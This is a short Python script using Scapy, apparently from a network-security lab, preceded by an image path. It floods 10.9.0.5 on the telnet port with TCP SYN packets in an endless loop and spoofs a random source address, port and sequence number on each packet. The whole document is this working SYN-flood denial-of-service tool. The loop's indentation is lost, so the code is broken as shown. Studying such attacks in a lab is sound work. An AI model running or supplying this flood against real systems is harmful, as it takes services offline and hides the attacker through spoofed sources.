 #!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
pkt[TCP].sport = getrandbits(16)# source port
pkt[TCP].seq = getrandbits(32)# sequence number
send(pkt, verbose = 0)